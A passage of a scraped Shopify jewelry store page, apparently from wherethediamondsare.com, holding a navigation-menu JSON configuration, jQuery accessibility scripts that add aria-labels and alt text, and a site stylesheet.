Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold"},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-10-23 17:17:53"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/0199cdc0-e2e1-76ea-bda6-451811681e29/smartmenu-66/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/css
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=49480920852084360971733573884
body_size: 9717
content:
/** Shopify CDN: Minification failed

Line 173:0 All "@import" rules must come first
Line 1333:0 All "@import" rules must come first

**/
#bridal-event .home-custom-block-images .custom-block-image .img-inner {
    top: 40%;
}

#shopify-section-template--15937167622205__home_custom_html_LaLjA9 {
  margin-top: 15px;
  margin-bottom: 40px;
}



#shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-content .slide-button:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background: #fff;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    position: absolute;
    bottom: 22%;
    right: 34%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .adaptive_height img {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .animate-scale:before {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 14px;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc div#block-image_PXirq6 {
    text-align: center;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .animate-scale:before {
    background-color: #23232300;
    position: inherit;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 33%;
    max-width: 33%;
    margin: auto;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}


#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 30px;
    max-width: 572px;
}


#personalized-jewelry .page-header, #personalized-jewelry .breadcrumb {
  display: none;
}
#accordion .card-body p, .media-body {
    text-align: justify;
}
.slide-content.style_4 .slide-heading {
    font-size: 40px !important;
}
.slide-content.style_4 .slide-text {
    margin-bottom: 35px;
    max-width: 850px;
    margin-left: initial;
    margin-right: auto;
    line-height: 30px;
}
#wedding-rings .custom-block-image:hover .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings .custom-block-image .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings #slideshow-template--15332016881725__c8d7ed53-b022-467c-a558-1836d18e716f .slide-button.btn {
  border-radius: 0px!important;
}
#wedding-rings .widget-title .box-title .title {
    font-size: 30px;
}
#wedding-rings .spotlight-4-blocks .content .title {
    font-size: 18px;
    font-weight: 500;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .home-custom-sub-banner .des {
    margin: 0px auto 0px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .animate-scale.adaptive_height {
    padding-top: 192.412844% !important;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 {
    margin-top: 30px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-item .content-box {
   text-align: left;
   top: 90%;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .banner-item .content-box {
    top: 95%;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-title {
    font-size: 18px!important;
}
.product-shop .groups-btn #product-add-to-cart, .product-shop .groups-btn .product-add-to-cart {
    background: #453b63;
    color: #fff;
    border-color: #453b63;
}
.product-shop .groups-btn #product-add-to-cart:hover, .product-shop .groups-btn .product-add-to-cart:hover {
    background: transparent;
    color: #453b63;
    border-color: #453b63;
}
#shopify-section-1540952363851 .slide-content .slide-button:hover {
    background-color: #ffffff !important;
    color: #453B63 !important;
    border-color: #453B63 !important;
}
#shopify-section-1645003499fb8f4373
  .custom-block-image
  .img-inner
  .sub-heading {
  font-size: 20px !important;
}

@media (min-width: 769px) {
#block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center, #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
  top: 80%;
}
#block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
  top: 50%;
}
}
label em {
  color: #d9001a !important;
  font-weight: 800 !important;
}

/* @import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&family=Open+Sans:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800&family=Poppins:wght@200;300;400;500;600;700&display=swap"); */
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800")
  .shop-by-styles .box-title .title {
  font-family: "Playfair Display" !important;
  font-weight: 600 !important;
}

.widget-title .box-title .title {
  line-height: 40px;
  font-family: "Playfair Display" !important;
  text-transform: capitalize;
  font-size: 32px;
  font-weight: 600 !important;
}
.slide-content .slide-heading {
  font-family: "Playfair Display" !important;
  text-transform: capitalize !important;
  font-size: 36px !important;
  font-weight: 600 !important;
}
.text-right {
  text-align: right;
}

.slide-content.banner_btn {
  display: flex;
}
.slide-content.banner_btn a {
  margin-right: 10px !important;
}
.images-cap {
  bottom: 40px !important;
  left: 50% !important;
  transform: translateX(-55%) !important;
  z-index: 1 !important;
}
#block-8088e573-4bc7-4186-864b-dc2c24912b76-166928790551eea627-0 .images-cap {
  display: none;
}


@media (min-width: 1600px){
.container-fluid .slide-content.style_4.abs_left {
    left: -moz-calc((100% - 1425px)/2);
    left: -webkit-calc((100% - 1425px)/2);
    left: -ms-calc((100% - 1425px)/2);
    left: calc((100% - 1550px)/2);
}
}

@media (max-width: 767px) {
  #shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    bottom: 25%;
    right: 20%;
  }
  #shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
 #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-heading, #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-text {
    display: none;
  }
  
  .images-cap {
    display: none;
  }
  .slide-content:not(.style_2):not(.style_3), .banner-large-img .inner {
    width: 90%;
  }
  .slide-content.style_4.text_left {
    text-align: center;
}
 #block-image_XDrcmK .slide-content.style_4 .slide-heading {
    color: #000 !Important;
  }
  .slide-content.style_4.abs_left.text_left {
    background-color: hsla(0,0%,100%,.3);
    padding: 20px;
  }
  .slide-content.style_4 .slide-heading {
    font-size: 22px !important;
}
  .slide-content.style_4 .slide-button {
    font-size: 12px;
  }
  .images-cap {
    bottom: 47px !important;
    left: 53% !important;
    margin-top: 77px !important;
  }
  .slide-content.banner_btn {
    display: block;
  }
  body .uwy .uai .usr {
    z-index: -1 !important;
    right: -10px;
    bottom: -10px;
    display: inline-block;
  }
}

@media (max-width: 768px) {
  #wedding-rings .content .title {
    overflow: visible;
    white-space: normal;
  }
  #wedding-rings .spotlight-4-blocks .content .title {
    font-size: 16px;
  }
  #wedding-rings .home-custom-block-images .custom-block-image .img-inner {
    display: none;
}

  #shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .row{
  display: block;
}
 #shopify-section-1645003499fb8f4373
    .custom-block-image
    .img-inner
    .sub-heading {
    color: #fff;
    font-size: 16px !important;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 80%;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
    top: 55%;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content .slide-heading,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content .slide-heading {
    margin-bottom: 30px;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content .slide-heading {
    margin-bottom: 55px;
  }

  .widget-title .box-title .title,
  .slide-content .slide-heading {
    font-size: 25px !important;
  }
  .hide_mob {
    display: none !important;
  }
  .fluid-width-video-wrapper {
    padding-top: 100% !important;
  }
  span.insta-home {
    font-size: 20px;
  }
}

.mt-2 {
  margin-top: 20px;
  display: block;
}
.mb-2 {
  margin-bottom: 20px;
}

.header-top {
  border-bottom: 1px solid #c8c8c8;
}
.header-top .top-message {
  padding: 8px 0;
  text-align: right;
}
.header-top .top-message p a {
  border-bottom: 0;
}
.wrapper-navigation ul.site-nav li > a {
  font-weight: 500 !important;
}
.wrapper-navigation ul.site-nav li > a i.fa-home {
  font-size: 24px;
}
.site-nav .mega-menu .menu-lv-3 > a span {
  text-transform: capitalize;
}

.widget-title .box-title .title {
  display: inline-block;
}
.tmenu_nav .tmenu_item a.tmenu_item_link {
  text-transform: uppercase;
}
.tmenu_nav .tmenu_item .tmenu_submenu_mega_position_fullwidth {
  max-width: 1600px;
  left: 50%;
  transform: translateX(-50%);
}
